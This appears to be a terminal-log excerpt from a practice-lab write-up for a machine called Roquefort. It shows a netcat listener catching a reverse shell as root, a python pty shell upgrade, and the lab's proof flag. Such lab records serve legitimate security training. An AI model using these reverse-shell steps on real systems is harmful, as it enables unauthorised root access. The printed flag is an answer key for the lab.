 pop@kali--[~/PG/Roquefort]$sudo rlwrap -cAr nc -lvnp 21
[sudo] password for pop:
listening on [any] 21 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.182.67] 60104
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@roquefort:/# cat /root/proof.txt
cat /root/proof.txt
f3667d348e0338fde647083b460133e3
root@roquefort:/#